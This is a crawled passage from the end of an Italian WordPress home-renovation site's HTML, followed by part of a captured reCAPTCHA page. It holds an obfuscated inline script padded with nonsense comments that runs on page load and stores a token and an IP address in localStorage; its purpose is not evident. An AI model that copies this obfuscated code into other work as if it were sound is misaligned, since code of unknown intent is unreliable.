// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"YimiRDmvfScTtWBfgNdZgU04dDVpK1RMcGpLdGFaYVRkRDVGOEE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.148.226.56"},"expires":1769605465};localStorage.setItem('miniapplicationtion_fasttypescriptlessb36b2a498ff0c11270b9a0c97daae368',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"3755460ed3","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9hfn0illywez
body_size: 48642
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 